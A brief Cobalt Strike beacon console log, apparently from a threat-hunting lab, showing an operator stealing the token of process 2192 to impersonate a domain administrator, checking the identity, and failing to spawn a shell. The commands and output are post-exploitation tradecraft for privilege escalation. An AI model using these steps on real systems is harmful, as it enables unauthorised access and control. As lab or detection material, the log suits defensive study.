 beacon> steal_token 2192
[*] Tasked beacon to steal token from PID 2192
[+] host called home, sent: 12 bytes
[+] Impersonated THREATHUNTING\administrator
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are THREATHUNTING\administrator (admin)
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[-] could not spawn C:\Windows\system32\cmd.exe /C whoami (token): 5